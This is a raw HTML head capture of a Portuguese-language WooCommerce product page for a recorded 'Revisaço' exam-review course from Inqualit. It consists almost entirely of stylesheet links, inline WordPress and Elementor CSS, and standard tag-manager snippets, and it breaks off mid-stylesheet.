

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/
body_size: 29546
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gravação Revisaço &#8211; Zoom &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fproduto%2Frevisaco-prova-anamt-maio-2019-data-a-definir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fproduto%2Frevisaco-prova-anamt-maio-2019-data-a-definir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.36' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 